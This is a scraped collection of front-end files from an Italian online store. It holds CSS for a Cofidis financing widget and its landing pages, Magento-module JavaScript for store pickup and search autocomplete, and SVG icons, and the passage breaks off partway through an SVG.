    -moz-column-gap: 1.5rem !important;
    column-gap: 1.5rem !important;
  }

  #bootstrap-cfd .column-gap-xxl-5 {
    -moz-column-gap: 3rem !important;
    column-gap: 3rem !important;
  }

  #bootstrap-cfd .text-xxl-start {
    text-align: left !important;
  }

  #bootstrap-cfd .text-xxl-end {
    text-align: right !important;
  }

  #bootstrap-cfd .text-xxl-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  #bootstrap-cfd .fs-1 {
    font-size: 2.5rem !important;
  }

  #bootstrap-cfd .fs-2 {
    font-size: 2rem !important;
  }

  #bootstrap-cfd .fs-3 {
    font-size: 1.75rem !important;
  }

  #bootstrap-cfd .fs-4 {
    font-size: 1.5rem !important;
  }
}

@media print {
  #bootstrap-cfd .d-print-inline {
    display: inline !important;
  }

  #bootstrap-cfd .d-print-inline-block {
    display: inline-block !important;
  }

  #bootstrap-cfd .d-print-block {
    display: block !important;
  }

  #bootstrap-cfd .d-print-grid {
    display: grid !important;
  }

  #bootstrap-cfd .d-print-inline-grid {
    display: inline-grid !important;
  }

  #bootstrap-cfd .d-print-table {
    display: table !important;
  }

  #bootstrap-cfd .d-print-table-row {
    display: table-row !important;
  }

  #bootstrap-cfd .d-print-table-cell {
    display: table-cell !important;
  }

  #bootstrap-cfd .d-print-flex {
    display: flex !important;
  }

  #bootstrap-cfd .d-print-inline-flex {
    display: inline-flex !important;
  }

  #bootstrap-cfd .d-print-none {
    display: none !important;
  }
}

#bootstrap-cfd .list-group-numbered>.list-group-item::before {
  content: counters(section, "") " ";
}

.modal-backdrop {
  --bs-backdrop-zindex: 1050;
  --bs-backdrop-bg: #000;
  --bs-backdrop-opacity: 0.5;
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--bs-backdrop-zindex);
  width: 100vw;
  height: 100vh;
  background-color: var(--bs-backdrop-bg);
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: var(--bs-backdrop-opacity);
}

/*******************************************/
/*************   CUSTOM CSS   **************/
/*******************************************/
#bootstrap-cfd {
  /* Colors: */
  --unnamed-color-000000: #000000;
  --unnamed-color-ffffff: #FFFFFF;
  --unnamed-color-d61e38: #D61E38;
  --unnamed-color-e4032e: #E4032E;
  --unnamed-color-b5142e: #B5142E;
  --unnamed-color-9a2323: #9A2323;
  --unnamed-color-ffca00: #FFCA00;
  --unnamed-color-848484: #848484;
  --unnamed-color-c8c8c8: #C8C8C8;
  --unnamed-color-eaeaea: #EAEAEA;
  --unnamed-color-ede3e3: #EDE3E3;
  --unnamed-color-f7f4f0: #F7F4F0;
  --unnamed-color-df6472: #DF6472;
  --unnamed-color-f9efdf: #F9EFDF;
  --unnamed-color-707070: #707070;
  --unnamed-color-848484: #848484;
  /* Font/text values */
  --unnamed-font-family-open-sans: Open Sans;
  --unnamed-font-family-titillium: "Titillium Web";
  --unnamed-font-style-normal: normal;
  --unnamed-font-weight-normal: normal;
  --unnamed-font-weight-bold: bold;
  --unnamed-font-size-10: 10px;
  --unnamed-font-size-11: 11px;
  --unnamed-font-size-12: 12px;
  --unnamed-font-size-14: 14px;
  --unnamed-character-spacing--0-06: -0.06px;
  --unnamed-character-spacing--0-07: -0.07px;
  --unnamed-line-spacing-14: 14px;
  --unnamed-line-spacing-15: 15px;
  --unnamed-line-spacing-17: 17px;
  --unnamed-line-spacing-19: 19px;
  --unnamed-decoration-underline: underline;
  /*modal*/
  /* Character Styles */
}

#bootstrap-cfd .character-style-1 {
  font-family: var(--unnamed-font-family-open-sans);
  font-style: var(--unnamed-font-style-normal);
  font-weight: var(--unnamed-font-weight-normal);
  font-size: var(--unnamed-font-size-10);
  line-height: var(--unnamed-line-spacing-14);
  letter-spacing: var(--unnamed-character-spacing--0-06);
  color: var(--unnamed-color-707070);
}

#bootstrap-cfd .character-style-2 {
  font-family: var(--unnamed-font-family-open-sans);
  font-style: var(--unnamed-font-style-normal);
  font-weight: var(--unnamed-font-weight-normal);
  font-size: var(--unnamed-font-size-14);
  line-height: var(--unnamed-line-spacing-19);
  letter-spacing: var(--unnamed-character-spacing--0-07);
  color: var(--unnamed-color-000000);
  -webkit-text-decoration: var(--unnamed-decoration-underline);
  text-decoration: var(--unnamed-decoration-underline);
}

#bootstrap-cfd .character-style-4bold {
  font-family: var(--unnamed-font-family-open-sans);
  font-style: var(--unnamed-font-style-normal);
  font-weight: var(--unnamed-font-weight-bold);
  font-size: var(--unnamed-font-size-14);
  line-height: var(--unnamed-line-spacing-19);
  letter-spacing: var(--unnamed-character-spacing--0-07);
  color: var(--unnamed-color-000000);
}

#bootstrap-cfd .character-style-4 {
  font-family: var(--unnamed-font-family-open-sans);
  font-style: var(--unnamed-font-style-normal);
  font-weight: var(--unnamed-font-weight-normal);
  font-size: var(--unnamed-font-size-12);
  line-height: var(--unnamed-line-spacing-17);
  letter-spacing: -0.06px;
  color: var(--unnamed-color-000000);
}

#bootstrap-cfd .character-style-5 {
  font-family: var(--unnamed-font-family-open-sans);
  font-style: var(--unnamed-font-style-normal);
  font-weight: var(--unnamed-font-weight-normal);
  font-size: 17.5px;
  line-height: 24px;
  letter-spacing: 0px;
  color: var(--unnamed-color-000000);
}

#bootstrap-cfd .character-style-6 {
  font-family: var(--unnamed-font-family-open-sans);
  font-style: var(--unnamed-font-style-normal);
  font-weight: var(--unnamed-font-weight-normal);
  font-size: var(--unnamed-font-size-10);
  line-height: var(--unnamed-line-spacing-15);
  letter-spacing: 0px;
  color: #444444;
}

#bootstrap-cfd .lh-0 {
  line-height: 0;
}

#bootstrap-cfd .border-box {
  border: 0.5px solid var(--unnamed-color-c8c8c8);
  border-radius: 3px;
}

#bootstrap-cfd .ico-info {
  border: 1.5px solid var(--unnamed-color-707070);
  border-radius: 100%;
  color: var(--unnamed-color-707070);
  font: var(--unnamed-font-style-normal) normal var(--unnamed-font-weight-bold) 10px/13px var(--unnamed-font-family-open-sans);
  font: normal normal bold 10px/13px Open Sans;
  text-align: left;
  letter-spacing: 0px;
  background: var(--unnamed-color-ffffff);
  margin: 3px 5px;
  top: -1px;
  position: relative;
}

#bootstrap-cfd .form-select {
  border: 0.5px solid var(--unnamed-color-848484);
  border: 0.5px solid #848484;
  border-radius: 1px;
  width: 55px;
  padding: 0 0 0 8px;
  display: inline;
  margin: 0 5px;
  font-size: 13px;
}

#bootstrap-cfd .calculadora,
#bootstrap-cfd .popin,
#bootstrap-cfd .ckeckout {
  margin: 0;
  font-family: var(--unnamed-font-family-open-sans);
  font-size: var(--unnamed-font-size-14);
  font-weight: var(--unnamed-font-weight-normal);
  line-height: var(--unnamed-line-spacing-19);
  color: var(--unnamed-color-000000);
  text-align: var(--bs-body-text-align);
  background-color: var(--unnamed-color-ffffff);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

#bootstrap-cfd .calculadora {
  max-width: 600px;
}

#bootstrap-cfd .calculadora .logo4xcard {
  width: 62px;
  height: auto;
}

#bootstrap-cfd .calculadora .logo6x12x24x {
  width: 90px;
  height: auto;
}

@media (max-width: 420px) {
  #bootstrap-cfd .calculadora .logo6x12x24x {
    width: 77px;
    height: auto;
  }
}

#bootstrap-cfd .ckeckout .form-check {
  border-top: 1px solid rgba(112, 112, 112, 0.1803921569);
  padding: 20px 20px 20px 30px;
}

#bootstrap-cfd .ckeckout .form-check .form-check-description {
  background-color: #F7F4F0;
}

#bootstrap-cfd .ckeckout .label-img {
  background: var(--unnamed-color-ffffff) 0% 0% no-repeat padding-box;
  background: #FFFFFF 0% 0% no-repeat padding-box;
  border: 1px solid rgba(112, 112, 112, 0.1803921569);
  width: 75px;
  height: 50px;
  border-radius: 5px;
}

@media (max-width: 480px) {
  #bootstrap-cfd .ckeckout .label-img {
    width: 36px;
    height: 24px;
  }
}

#bootstrap-cfd .ckeckout .label-img .logo6x12x24x {
  width: 64px;
}

@media (max-width: 480px) {
  #bootstrap-cfd .ckeckout .label-img .logo6x12x24x {
    width: 29px;
  }
}

#bootstrap-cfd .ckeckout .label-img .logo4xcard {
  width: 60px;
}

@media (max-width: 480px) {
  #bootstrap-cfd .ckeckout .label-img .logo4xcard {
    width: 30.4px;
  }
}

#bootstrap-cfd .ckeckout .character-style-1 {
  color: #848484;
  letter-spacing: 0;
}

@media (max-width: 480px) {
  #bootstrap-cfd .ckeckout .character-style-5 {
    font-size: 14.4px;
    line-height: 19px;
  }
}

@media (min-width: 480px) {
  #bootstrap-cfd .popin.popin6x12x24x .modal-dialog {
    --bs-modal-width: 446px;
    max-width: var(--bs-modal-width);
  }
}

#bootstrap-cfd .popin .logo4xcard {
  width: 136px;
}

@media (max-width: 480px) {
  #bootstrap-cfd .popin .logo4xcard {
    width: 107px;
  }
}

#bootstrap-cfd .popin .logo6x12x24x {
  width: 166px;
}

#bootstrap-cfd .popin .btn-close {
  position: absolute;
  right: 10px;
  top: 50px;
}

#bootstrap-cfd .popin .modal-dialog .modal-content {
  background: #fff;
  border-radius: 5px;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-header {
  display: block;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-header .modal-title-header {
  font: var(--unnamed-font-style-normal) normal var(--unnamed-font-weight-bold) 24px/34px var(--unnamed-font-family-titillium);
  color: var(--unnamed-color-000000);
  font: normal normal bold 24px/34px "Titillium Web";
  letter-spacing: 0px;
  color: #000000;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-header .modal-subtitle-header {
  font: var(--unnamed-font-style-normal) normal var(--unnamed-font-weight-normal) 16px/23px var(--unnamed-font-family-titillium);
  color: var(--unnamed-color-000000);
  font: normal normal normal 16px/23px "Titillium Web";
  letter-spacing: 0px;
  color: #000000;
  margin-left: 8px;

}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-body .modal-body-list,
#bootstrap-cfd .popin .modal-dialog .modal-content .modal-body .list-group-item {
  font: var(--unnamed-font-style-normal) normal var(--unnamed-font-weight-normal) var(--unnamed-font-size-14)/16px var(--unnamed-font-family-titillium);
  color: var(--unnamed-color-000000);
  font: normal normal normal 14px/16px "Titillium Web";
  letter-spacing: 0px;
  color: #000000;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-body .list-group-item {
  padding: 0 0 8px 32px;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-body .list-group-item::before {
  color: var(--unnamed-color-e4032e);
  font-size: 15px;
  font-weight: 800;
  margin-left: -11.7px;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-body .logo4xcard {
  width: 50px;
  height: auto;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-body .logo6x12x24x {
  width: 64px;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-body .ico-reciclar {
  width: 30px;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-body .modal-body-title {
  font: var(--unnamed-font-style-normal) normal var(--unnamed-font-weight-bold) 18px/23px var(--unnamed-font-family-titillium);
  color: var(--unnamed-color-e4032e);
  font: normal normal bold 18px/23px "Titillium Web";
  letter-spacing: 0px;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-body .modal-body-subtitle {
  font: var(--unnamed-font-style-normal) normal var(--unnamed-font-weight-normal) var(--unnamed-font-size-14)/23px var(--unnamed-font-family-titillium);
  color: var(--unnamed-color-000000);
  font: normal normal normal 14px/23px "Titillium Web";
  letter-spacing: 0px;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-footer .modal-footer-text {
  font: var(--unnamed-font-style-normal) normal var(--unnamed-font-weight-normal) 10px/12px var(--unnamed-font-family-titillium);
  color: var(--unnamed-color-848484);
  font: normal normal normal 10px/12px "Titillium Web";
  letter-spacing: 0px;
  color: #848484;
  margin-right: 20px;
  margin-left: 20px;
}

#bootstrap-cfd .popin .modal-dialog .modal-content .modal-footer .modal-footer-link {
  font: var(--unnamed-font-style-normal) normal var(--unnamed-font-weight-normal) var(--unnamed-font-size-14)/17px var(--unnamed-font-family-titillium);
  color: var(--unnamed-color-000000);
  font: normal normal normal 14px/17px "Titillium Web";
  letter-spacing: 0px;
  color: #000000;
  background: transparent;
  border: 0px;
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/style.css
body_size: 1303
content:
/***************************************************************************************************/
/******************************             DINAMIC BADGE             ******************************/
/***************************************************************************************************/
#bootstrap-cfd #financing-module {
  max-width: 800px;
}

#financing-module .c-white {
  color: #fff;
}

#financing-module .c-grey {
  color: #555;
}

#financing-module .banner {
  display: flex;
  box-shadow: 0 0px 10px 1px #bdbdbd;
  background-color: #fff;
  font-size: 13px;
  color: #7a7a7a;
}

#financing-module .banner img {
  box-shadow: none;
}

#financing-module .logo {
  padding: 0;
  min-height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
}

#financing-module .logo img {
  max-width: 100%;
}

@media (max-width: 768px) {
  #financing-module .logo {
    min-height: 70px;
    margin-bottom: 12px;
  }

  #financing-module .banner {
    margin: 20px;
  }
}
#financing-module .title-text {
  font-size: 15px;
  font-weight: bold;
  padding-top: 5px;
  margin: 0;
}

#financing-module a {
  color: #7a7a7a;
}

#financing-module a:hover {
  color: #D0143A;
}

#financing-module .form-select {
  width: 60px;
  font-size: 15px;
  font-weight: 400;
  line-height: 15px;
  margin: 0 5px;
  background-image: url(../images/select-arrow.svg);
  background-size: contain;
  background-position: right;
  background-repeat: no-repeat;
  border-radius: 0;
  padding: 0.375rem 2.25rem 0.375rem 0.5rem;
  text-align: center;
  -o-appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 8px 36px 6px 6px;
  height: 29px;
  text-align: center !important;
}

/***************************************************************************************************/
/******************************                   POPUP               ******************************/
/***************************************************************************************************/
#pop-up {
  max-width: 800px;
  padding: 20px;
  background: #fff;
  box-shadow: 0 0px 10px 1px #bdbdbd;
}

#pop-up p {
  margin-bottom: 0.5rem;
}

#pop-up .c-white {
  color: #fff;
}

#pop-up .c-grey {
  color: #555;
}

#pop-up .logo img {
  max-width: 100%;
}

#pop-up .ico {
  max-width: 35px;
}

#pop-up a {
  color: black;
}

#pop-up a:hover {
  color: #D0143A;
}

#pop-up .conditions {
  font-size: 10px;
}

#pop-up .btn {
  width: 100%;
  border-radius: 0;
}

#pop-up .btn-danger {
  color: #fff;
  background-color: #D0143A;
  border-color: #D0143A;
}

#pop-up .btn-close {
  width: 35px;
  float: right;
}

/***************************************************************************************************/
/******************************                 LANDING               ******************************/
/***************************************************************************************************/
#cofidis_pay {
  background-color: #fff;
}

#cofidis_pay #landing {
  font-family: "Titillium Web", sans-serif;
  font-weight: 400;
  font-size: 16px;
}

#cofidis_pay #landing img {
  width: 100%;
}

#cofidis_pay #landing section {
  margin-bottom: 40px;
}

#cofidis_pay #landing .c-white {
  color: #fff;
}

#cofidis_pay #landing .c-red {
  color: #D0143A;
}

#cofidis_pay #landing .c-grey {
  color: #555;
}

#cofidis_pay #landing .title-section {
  padding-bottom: 25px;
  font-weight: 600;
  font-family: "Titillium Web", sans-serif;
  padding-left: 0;
}

/*  HEADER SECTION  */
#cofidis_pay #landing .header {
  box-shadow: 0 10px 9px -9px #bdbdbd;
  padding: 20px 0;
}

/*  COFIDIS BANNER*/
#cofidis_pay #landing .banner-desktop {
  display: block;
}

#cofidis_pay #landing .banner-tablet,
#cofidis_pay #landing .banner-mobile {
  display: none;
}

@media (max-width: 768px) {
  #cofidis_pay #landing .banner-desktop,
#cofidis_pay #landing .banner-mobile {
    display: none;
  }

  #cofidis_pay #landing .banner-tablet {
    display: block;
  }
}
@media (max-width: 615px) {
  #cofidis_pay #landing .banner-desktop,
#cofidis_pay #landing .banner-tablet {
    display: none;
  }

  #cofidis_pay #landing .banner-mobile {
    display: block;
  }
}
/* COFIDIS CARDS  */
#cofidis_pay #landing .cofidis-cards {
  padding: 25px 0;
  margin: 0px;
}

#cofidis_pay #landing .cofidis-cards .title-section {
  padding-bottom: 10px;
  font-size: 20px !important;
  display: block;
  margin: auto;
  max-width: 700px;
}

#cofidis_pay #landing .cofidis-cards .container-cards {
  width: 80%;
  margin: 20px auto;
}

#cofidis_pay #landing .cofidis-cards .card {
  margin: 10px;
  border: none;
  padding: 15px 20px;
  box-shadow: none;
}

#cofidis_pay #landing .cofidis-cards .card img {
  max-width: 90px;
  display: block;
  margin: 0 auto;
}

#cofidis_pay #landing .cofidis-cards .card p {
  padding-left: 0;
}

#cofidis_pay #landing .cofidis-cards .card .content-card {
  padding-top: 15px;
  font-size: 16px;
}

/*******************   LANDING BELGICA    *****************/
#landing-client-flex .caption-img {
  width: 180px;
  display: inline-block;
  margin: auto;
  font-weight: 700;
}
#landing-client-flex .main-title {
  background-color: #003d44;
  color: #fff;
}
#landing-client-flex .ico-flex {
  width: 180px;
  height: auto;
  margin: auto;
}
#landing-client-flex .mw-50 {
  max-width: 50%;
}
@media (max-width: 500px) {
  #landing-client-flex .logo {
    width: 320px !important;
    max-width: 320px !important;
  }
}/*# sourceMappingURL=style.css.map */


@import url('https://fonts.googleapis.com/css2?family=Titillium+Web:wght@300;400;600&display=swap');


/* CUSTOM DESIGN */

#cofidis_pay {
    background-color: #fff;
}

#cofidis_pay #landing {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 400;
    font-size: 16px;
}

#cofidis_pay #landing img {
    width: 100%;
}

#cofidis_pay #landing section {
    margin-bottom: 40px;
}

#cofidis_pay #landing .c-white {
    color: #fff;
}

#cofidis_pay #landing .c-red {
    color: #D0143A;
}

#cofidis_pay #landing .c-grey {
    color: #555;
}


#cofidis_pay #landing .title-section {
    padding-bottom: 25px;
    font-weight: 600;
    font-family: 'Titillium Web', sans-serif;
    padding-left: 0;
}

/*  HEADER SECTION  */
#cofidis_pay #landing .header {
    box-shadow: 0 10px 9px -9px #bdbdbd;
    padding: 20px 0;
}


/*  COFIDIS BANNER*/
#cofidis_pay #landing .banner-desktop {
    display: block;
}

#cofidis_pay #landing .banner-tablet,
#cofidis_pay #landing .banner-mobile {
    display: none;
}

@media (max-width: 768px) {
    #cofidis_pay #landing .banner-desktop,
    #cofidis_pay #landing .banner-mobile {
        display: none;
    }

    #cofidis_pay #landing .banner-tablet {
        display: block;
    }
}

@media (max-width: 615px) {
    #cofidis_pay #landing .banner-desktop,
    #cofidis_pay #landing .banner-tablet {
        display: none;
    }

    #cofidis_pay #landing .banner-mobile {
        display: block;
    }
}

/* COFIDIS CARDS  */
#cofidis_pay #landing .cofidis-cards {
    padding: 25px 0;
    margin: 0px;
}

#cofidis_pay #landing .cofidis-cards .title-section {
    padding-bottom: 10px;
    font-size: 20px !important;
    display: block;
    margin: auto;
    max-width: 700px;
}

#cofidis_pay #landing .cofidis-cards .container-cards {
    width: 80%;
    margin: 20px auto;
}

#cofidis_pay #landing .cofidis-cards .card {
    margin: 10px;
    border: none;
    padding: 15px 20px;
    box-shadow: none;
}

#cofidis_pay #landing .cofidis-cards .card img {
    max-width: 110px;
    display: block;
    margin: 0 auto;
}

#cofidis_pay #landing .cofidis-cards .card p {
    padding-left: 0;
}


#cofidis_pay #landing .cofidis-cards .card .content-card {
    padding-top: 15px;
    font-size: 15px;
}

/* FOOTER  */
#cofidis_pay #landing .footer {
    background-color: #363636;
    font-size: 15px;
    margin-bottom: 20px;
    padding: 0;
}

#cofidis_pay #landing .footer img {
    padding: 20px 10px;
    max-width: 160px;
}

#cofidis_pay #landing .footer .text-container {
    width: 97%;
}

#cofidis_pay #landing .footer .text-container p {
    margin: 20px 10px;
    font-size: 16px;
    padding-left: 0;
}

/*******************   LANDING BELGICA    *****************/
#landing-client-flex .c-red {
    color: #D0143A;
}

#landing-client-flex .caption-img {
    width: 180px;
    display: inline-block;
    margin: auto;
    font-weight: 700;
}
#landing-client-flex .main-title {
    background-color: #003d44;
    color: #fff;
}
#landing-client-flex .ico-flex {
    width: 180px;
    height: auto;
    margin: auto;
}
#landing-client-flex .mw-50 {
    max-width: 50%;
}
@media (max-width: 500px) {
    #landing-client-flex .logo {
        width: 320px !important;
        max-width: 320px !important;
    }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mageplaza_StoreLocator/js/checkout/customer-data-mixins.js
body_size: 290
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_StoreLocator
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define([
    'jquery',
    'mage/utils/wrapper'
], function ($, wrapper) {
    'use strict';

    /**
     * Override default customer-data.onAjaxComplete().
     */
    return function (customerData) {
        return wrapper.extend(customerData, {
            /** @inheritdoc */
            onAjaxComplete: function (originFunction, jsonResponse, settings) {
                originFunction(jsonResponse, settings);
                var isMpStorePickup = false;
                if (jsonResponse && typeof jsonResponse.cart !== 'undefined' && typeof jsonResponse.messages !== 'undefined') {
                    var messages = jsonResponse.messages.messages;
                    messages.forEach(function (message) {
                        if (message.type === "success" && message.text === 'isMpStorePickup') {
                            isMpStorePickup = true;
                        }
                    });
                    $(document).trigger('checkOutCartChange', true);
                }
                if (isMpStorePickup) {
                    $(document).trigger('isNeedUpdateCartCheckout', jsonResponse.cart);
                }
            }
        });
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rstore.it/media/wysiwyg/icons/user.svg
body_size: 215
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.556" height="24.646" viewBox="0 0 22.556 24.646">
  <path id="Tracciato_58" data-name="Tracciato 58" d="M1476.413,125.525a4.171,4.171,0,0,0-3.067-4.031,25.352,25.352,0,0,0-14.776,0,4.171,4.171,0,0,0-3.067,4.031v2.187h20.91Zm-10.455-9.313h0a5.227,5.227,0,0,1-5.227-5.227v-1.046a5.227,5.227,0,1,1,10.454,0v1.046A5.228,5.228,0,0,1,1465.958,116.212Z" transform="translate(-1454.68 -103.889)" fill="none" stroke="#393e44" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.646"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mirasvit_SearchAutocomplete/js/in-page/PageView.js
body_size: 786
content:
/*eslint-disable */
define(["underscore", "knockout", "jquery", "Mirasvit_SearchAutocomplete/js/in-page/IndexListView", "Mirasvit_SearchAutocomplete/js/in-page/SearchBarView", "Mirasvit_SearchAutocomplete/js/in-page/ItemListView", "Mirasvit_SearchAutocomplete/js/in-page/SidebarView", "Mirasvit_SearchAutocomplete/js/in-page/PagingView"], function (_underscore, _knockout, _jquery, _IndexListView, _SearchBarView, _ItemListView, _SidebarView, _PagingView) {
  var EMPTY_RESULT = {
    indexes: [],
    noResults: false,
    query: "",
    textAll: "",
    textEmpty: "",
    totalItems: 0,
    urlAll: ""
  };

  var PageView = function PageView(config) {
    "use strict";

    var _this = this;

    this.isEmpty = function () {
      return _this.searchQuery() === "" || _this.time() === 0;
    };

    this.hide = function () {
      _this.visible(false);
    };

    this.request = function () {
      var _this$xhr;

      (_this$xhr = _this.xhr) == null ? void 0 : _this$xhr.abort();

      if (_this.searchQuery() === "") {
        _this.result(EMPTY_RESULT);

        _this.time(0);

        return;
      }

      var ts = new Date().getTime();

      _this.loading(true);

      var filters = {};

      _this.filterList.subscribe(function () {
        _this.page(1);
      });

      if (_this.result().query == _this.searchQuery()) {
        _this.filterList().forEach(function (value, key) {
          return filters[key] = value;
        });
      } else {
        _this.page(1);

        _this.filterList().clear();

        filters = {};
      }

      _this.xhr = _jquery.ajax({
        url: _this.config.url,
        dataType: "json",
        type: "GET",
        data: {
          q: _this.searchQuery(),
          store_id: _this.config.storeId,
          cat: false,
          limit: _this.config.limit,
          p: _this.page,
          index: _this.activeIndex,
          buckets: ["category_ids"],
          filters: filters,
          currency: _this.config.currency
        },
        success: function success(data) {
          _this.loading(false);

          _this.result(data);

          _this.time((new Date().getTime() - ts) / 1000);
        }
      });
    };

    this.config = config;
    this.page = _knockout.observable(1);
    this.visible = _knockout.observable(false);
    this.loading = _knockout.observable(false);
    this.searchQuery = _knockout.observable("");
    this.activeIndex = _knockout.observable("magento_catalog_product");
    this.filterList = _knockout.observable(new Map());
    this.sendRequest = _underscore.debounce(this.request, 10);
    this.xhr = null;
    this.result = _knockout.observable(EMPTY_RESULT);
    this.time = _knockout.observable(0);
    this.searchBarView = new _SearchBarView.SearchBarView({
      query: this.searchQuery,
      visible: this.visible
    });
    this.indexListView = new _IndexListView.IndexListView({
      result: this.result,
      activeIndex: this.activeIndex
    });
    this.itemListView = new _ItemListView.ItemListView({
      result: this.result,
      activeIndex: this.activeIndex
    });
    this.sidebarView = new _SidebarView.SidebarView({
      result: this.result,
      activeIndex: this.activeIndex,
      filterList: this.filterList
    });
    this.pagingView = new _PagingView.PagingView({
      result: this.result,
      activeIndex: this.activeIndex,
      page: this.page
    });
    this.visible.subscribe(function (visible) {
      (0, _jquery)("html").toggleClass("mstInPage", visible);
    });
    (0, _jquery)(document).on("keyup", function (e) {
      if (e.key === "Escape") {
        _this.searchQuery() == "" && _this.visible(false);
      }
    });
    this.searchQuery.subscribe(this.sendRequest);
    this.filterList.subscribe(this.sendRequest);
    this.page.subscribe(this.sendRequest);
  };

  return {
    PageView: PageView
  };
});
//# sourceMappingURL=PageView.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mirasvit_SearchAutocomplete/js/in-page/SearchBarView.js
body_size: -100
content:
/*eslint-disable */
define(["jquery"], function (_jquery) {
  var SearchBarView = function SearchBarView(props) {
    "use strict";

    this.props = props;
    props.visible.subscribe(function (visible) {
      visible && setTimeout(function () {
        return (0, _jquery)("[type=search]")[0].focus();
      }, 10);
    });
    (0, _jquery)(document).on("keyup", function (e) {
      if (e.key === "Escape") {
        if (props.query()) {
          props.query("");
        }
      }
    });
  };

  return {
    SearchBarView: SearchBarView
  };
});
//# sourceMappingURL=SearchBarView.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rstore.it/media/wysiwyg/block/footer-bottom-right-icon_2.svg
body_size: 2695
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Livello_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 590.9 68">
  <!-- Generator: Adobe Illustrator 29.7.0, SVG Export Plug-In . SVG Version: 2.1.1 Build 138)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Livello_1-2">
    <path class="st0" d="M23.5,19.8c1.3-1.5,1.9-3.4,1.8-5.4-1.9.2-3.7,1.1-5,2.6-1.3,1.4-2,3.4-1.8,5.3,2,0,3.8-1,5-2.5M32.4,39.3c-.5,1.7-1.4,3.3-2.4,4.8-1.4,2.1-2.9,4.1-5.2,4.2s-3-1.3-5.6-1.3-3.4,1.3-5.6,1.4-3.9-2.2-5.4-4.3c-2.9-4.2-5.1-11.9-2.2-17.1,1.4-2.6,4.1-4.2,7-4.3,2.2,0,4.3,1.5,5.6,1.5s3.9-1.8,6.5-1.6c2.5,0,4.8,1.3,6.2,3.4-2.3,1.4-3.7,3.8-3.7,6.5.2,3,2.1,5.6,4.8,6.8"/>
  </g>
  <g>
    <path class="st0" d="M58.5,25.5c0,1.7-1.2,3-3,3h-2v3.3h-1.5v-9.2h3.5c1.9,0,3,1.2,3,3ZM55.2,23.8h-1.8v3.4h1.2c1.4,0,2.2-.3,2.2-1.7s-.6-1.7-1.7-1.7h0Z"/>
    <path class="st0" d="M59.9,24.6h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
    <path class="st0" d="M64.5,28.5v-.7c0-2,1.2-3.3,3.1-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.7,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.1-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM69.2,27.4h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2s0,0,0,0Z"/>
    <path class="st0" d="M72.2,24.6h1.5v1h0c.2-.5.8-1.1,1.8-1.1s1.8.5,2,1.2h0c.2-.6,1-1.2,2.2-1.2s2.4.9,2.4,2.4v4.9h-1.5v-4.5c0-.9-.5-1.5-1.4-1.5s-1.4.6-1.4,1.5v4.4h-1.4v-4.4c0-1.1-.6-1.5-1.4-1.5s-1.4.5-1.4,1.5v4.4h-1.5v-7.1h0Z"/>
    <path class="st0" d="M84.8,22c.5,0,.9.4.9.9s-.4.8-.9.8-.9-.4-.9-.8.4-.9.9-.9ZM84.1,24.6h1.5v7.1h-1.5v-7.1Z"/>
    <path class="st0" d="M93.5,31.7h-1.5v-1h0c-.2.6-.9,1.1-2.1,1.1s-2.5-.8-2.5-2.5v-4.7h1.5v4.3c0,1.2.7,1.6,1.5,1.6s1.6-.6,1.6-1.6v-4.3h1.5v7.1h0Z"/>
